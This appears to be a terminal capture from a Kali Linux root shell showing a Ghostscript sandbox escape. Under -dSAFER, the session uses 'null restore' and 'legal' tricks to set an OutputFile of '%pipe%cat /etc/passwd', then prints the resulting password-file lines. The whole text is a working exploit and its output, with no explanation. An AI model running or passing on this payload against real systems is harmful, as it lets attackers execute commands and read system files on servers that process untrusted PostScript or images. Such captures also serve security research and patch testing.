 # root@kali in ~ [0:10:16] C:141
$ gs -q -sDEVICE=ppmraw -dSAFER -sOutputFile=/dev/null
GS>legal
GS>{ null restore } stopped { pop } if
GS>legal
GS>mark /OutputFile (%pipe%cat /etc/passwd) currentdevice pu
GS<1>showpage
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin